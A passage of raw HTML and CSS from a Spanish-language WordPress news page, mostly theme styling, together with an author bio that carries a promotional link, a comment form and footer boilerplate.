					font-family:Montserrat !important;font-size:15px !important;line-height:2 !important;font-weight:600 !important;
				}.tdi_87 .tdb-author-url:hover{
                    color: var(--metro-blue);
                }.tdi_87 .tdb-author-descr{
                    color: #000000;
                
					font-family:Montserrat !important;font-size:16px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_87 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				
					color: var(--metro-red);
				}.tdi_87 .tdb-social-item i.td-icon-twitter,
				.tdi_87 .tdb-social-item i.td-icon-linkedin,
				.tdi_87 .tdb-social-item i.td-icon-pinterest,
				.tdi_87 .tdb-social-item i.td-icon-blogger,
				.tdi_87 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_87 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_87 .tdb-social-item:hover i{
					color: var(--metro-blue);
				}.tdi_87 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87{
                    border: 0px solid #ededed;
                }.tdi_87 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 25px;
                }.tdi_87 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_87 .tdb-author-name{
					font-family:Paytone One !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_87 .tdb-author-url{
					font-family:Montserrat !important;font-size:14px !important;line-height:2 !important;font-weight:600 !important;
				}.tdi_87 .tdb-author-descr{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87{
                    border: 0px solid #ededed;
                }.tdi_87 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_87 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_87 .tdb-author-name{
					font-family:Paytone One !important;font-size:20px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_87 .tdb-author-url{
					font-family:Montserrat !important;font-size:13px !important;line-height:2 !important;font-weight:600 !important;
				}.tdi_87 .tdb-author-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_87{
                    border: 0px solid #ededed;
                }.tdi_87 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_87 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 12px;
                    padding-left: 0;
                }.tdi_87 .tdb-author-name{
					font-family:Paytone One !important;font-size:30px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_87 .tdb-author-url{
					font-family:Montserrat !important;font-size:9px !important;line-height:2 !important;font-weight:600 !important;
				}.tdi_87 .tdb-author-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://noticiasahoramundo.com/author/admin1/" class="tdb-author-photo" title="admin1"><img alt='admin1' src='https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b6716d8318da7cd8a049a1c7b480328?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://noticiasahoramundo.com/author/admin1/" class="tdb-author-name">admin1</a><a href="https://noticiasahoramundo.com"  class="tdb-author-url">https://noticiasahoramundo.com</a><div class="tdb-author-descr">Soy Ricardo Mendoza, periodista de negocios e innovación, con amplia trayectoria. Desde hace más de diez años, colaboro en un reconocido portal de noticias, abarcando desde noticias corporativas hasta tendencias innovadoras. Creo firmemente en el periodismo como motor de cambio, manteniendo a la sociedad actualizada y proactiva.

Aparece en periódicos digitales y domina los buscadores, <a href="https://idealatam.click/banners-portales/">Infórmate aquí.</a></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_88" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

.tdi_88{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_88 cite,
        .tdi_88 cite a{
            color: #000000;
        }.tdi_88 cite a:hover{
            color: var(--metro-red);
        }.tdi_88 .comment-link{
            display: inline-block;
        }.tdi_88 .comment-reply-link{
            color: var(--metro-red);
        
            font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_88 .comment-edit-link{
            color: #000000;
        }.tdi_88 .comment-edit-link:hover{
            color: var(--metro-red);
        }.tdi_88 .comment-reply-link:hover,
        .tdi_88 #cancel-comment-reply-link:hover,
        .tdi_88 .logged-in-as a:hover{
            color: var(--metro-blue);
        }.tdi_88 .comment{
            border-bottom-style: solid;
        }.tdi_88 .comment .children{
            border-top-style: solid;
        }.tdi_88 input,
        .tdi_88 textarea{
            border-color: #ededed !important;
        }.tdi_88 input[type=text]:focus,
        .tdi_88 textarea:focus{
            border-color: #dddddd !important;
        }.tdi_88 .comment-form .submit{
            background-color: var(--metro-red);
        
            border-radius: 3px;
        
            padding: 12px 18px 11px;
        
            font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_88 .comment-form .submit:hover{
            background-color: var(--metro-blue);
        }.tdi_88 .avatar{
            border-radius: 100px;
        }.tdi_88 .td-comments-title a,
        .tdi_88 .td-comments-title span{
            font-family:Montserrat !important;font-size:18px !important;font-style:italic !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_88 cite{
            font-family:Paytone One !important;font-size:24px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
        }.tdi_88 .comment-link,
        .tdi_88 .comment-edit-link{
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;
        }.tdi_88 .comment-content p{
            font-family:Montserrat !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
        }.tdi_88 .comment-reply-title{
            font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_88 input[type=text],
        .tdi_88 textarea{
            font-family:Montserrat !important;font-size:13px !important;line-height:1.4 !important;font-weight:500 !important;
        }.tdi_88 .comment-form-cookies-consent label,
        .tdi_88 .logged-in-as,
        .tdi_88 .logged-in-as a,
        .tdi_88 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;font-weight:500 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88 .td-comments-title a,
        .tdi_88 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-style:italic !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_88 cite{
            font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88 cite{
            font-family:Paytone One !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
        }.tdi_88 .comment-link,
        .tdi_88 .comment-edit-link{
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
        }.tdi_88 .comment-content p{
            font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
        }.tdi_88 .comment-reply-title{
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_88 .comment-form .submit{
            font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_88 .td-comments-title a,
        .tdi_88 .td-comments-title span{
            font-family:Montserrat !important;font-size:20px !important;font-style:italic !important;font-weight:700 !important;text-transform:capitalize !important;
        }.tdi_88 cite{
            font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:400 !important;text-transform:capitalize !important;
        }.tdi_88 .comment-link,
        .tdi_88 .comment-edit-link{
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
        }.tdi_88 .comment-content p{
            font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
        }.tdi_88 .comment-reply-title{
            font-family:Montserrat !important;font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
        }.tdi_88 .comment-form .submit{
            font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
        }.tdi_88 .comment-form-cookies-consent label,
        .tdi_88 .logged-in-as,
        .tdi_88 .logged-in-as a,
        .tdi_88 .td-closed-comments{
            font-family:Montserrat !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://noticiasahoramundo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comentario:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comentario:</label>
                            <div class="td-warning-comment">Por favor ingrese su comentario!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nombre:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Nombre:*</label>
                                <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Correo electrónico:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Correo electrónico:*</label>
                                <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
                                <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Sitio web:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Sitio web:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin1"><meta itemprop="url" content="https://noticiasahoramundo.com/author/admin1/"></span><meta itemprop="datePublished" content="2024-02-28T15:35:02+00:00"><meta itemprop="dateModified" content="2024-02-28T15:35:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noticiasahoramundo.com/descubre-como-aumentar-tus-ventas-y-convertir-a-tus-leads-en-clientes-satisfechos/"></span><meta itemprop="name" content="My WordPress"></span><meta itemprop="headline" content="Descubre cómo aumentar tus ventas y convertir a tus leads en clientes satisfechos"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2024/03/atencion-al-cliente-60.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="820"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_90{
                    min-height: 0;
                }
</style><div id="tdi_91" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_92{
padding-top:30px !important;
position:relative;
}

.tdi_92 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_91_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_91_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
opacity:0.1 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_91_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_96,
				.tdi_96 .tdc-inner-columns{
				    display: block;
				}.tdi_96 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
padding-bottom:30px !important;
border-color:rgba(255,255,255,0.3) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
margin-bottom:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-bottom:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
margin-bottom:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_98{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_99 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdi_99 .tdb-logo-a,
                .tdi_99 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_99 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_99 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_99 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_99 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    color: #ffffff;
                
                    font-family:Paytone One !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }.tdi_99 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Limelight !important;font-size:54px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_99 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_99 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:50px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_99 .tdb-logo-text-tagline{
                    font-family:Paytone One !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdb-logo-text-title{
                    font-family:Limelight !important;font-size:38px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_99 .tdb-logo-text-tagline{
                    font-family:Paytone One !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://noticiasahoramundo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">M</span><span class="tdb-logo-text-tagline">Metropolitan</span></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_101,
				.tdi_101 .tdc-inner-columns{
				    display: block;
				}.tdi_101 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_101{
margin-bottom:40px !important;
}

.tdi_101 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 .vc_column-inner > .wpb_wrapper,
				.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_103{
width:27% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_104 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:5px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_105 .tdm-title{
					color: #ffffff;
				}.tdi_105 .tdm-title{
					font-family:Paytone One !important;font-size:24px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .tdm-title{
					font-family:Paytone One !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdm-title{
					font-family:Paytone One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_105"><h3 class="tdm-title tdm-title-sm">Sobre nosotros</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_106 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
margin-bottom:25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_106{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_106{
                    text-align: left !important;
                }.tdi_106 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_106 .tdm-descr a{
                    color: #ec3535;
                }.tdi_106 .tdm-descr a:hover{
                    color: #c11f1f;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_106 .tdm-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><p class="tdm-descr">Each template in our ever growing studio library can be added and moved around within any page effortlessly with one click. </p></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_108{
                    vertical-align: baseline;
                }.tdi_108 .vc_column-inner > .wpb_wrapper,
				.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_108{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:25px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_112  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 .vc_column-inner > .wpb_wrapper,
				.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_112 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_112{
padding-top:10px !important;
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_112{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114,
				.tdi_114 .tdc-inner-columns{
				    display: block;
				}.tdi_114 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
margin-right:0px !important;
margin-left:0px !important;
padding-top:20px !important;
padding-bottom:20px !important;
border-color:rgba(255,255,255,0.3) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_114 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_117 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_117 .tdm-descr a{
                    color: var(--metro-blue);
                }.tdi_117 .tdm-descr a:hover{
                    color: var(--metro-blue-acc);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117 .tdm-descr{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117 .tdm-descr{
